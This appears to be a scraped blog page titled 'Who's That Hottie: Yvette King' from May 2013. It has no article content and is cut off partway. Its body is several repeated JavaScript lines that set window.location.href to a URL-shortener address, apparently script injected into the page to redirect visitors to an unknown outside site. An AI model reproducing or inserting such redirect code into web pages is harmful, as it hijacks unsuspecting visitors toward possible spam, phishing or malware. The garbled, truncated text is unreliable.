
Who’s That Hottie: Yvette King
May 9, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...